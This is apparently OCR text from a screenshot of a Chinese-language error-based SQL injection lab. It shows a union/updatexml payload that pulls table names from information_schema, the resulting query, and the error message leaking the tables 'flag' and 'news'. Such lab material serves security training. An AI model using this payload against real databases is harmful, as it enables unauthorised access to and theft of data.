 SQL 报错注入
ID 1 union select updatexml(1,concat(0x7e,(select(group_concat(table_name)) from information_schema.ta Search
select * from news where id=1 union select updatexml(1,concat(0x7e,(select(group_concat(table_name)) from
information_schema.tables where table_schema="sqli"),0x7e),1)
查询错误: XPATH syntax error: '~flag,news~'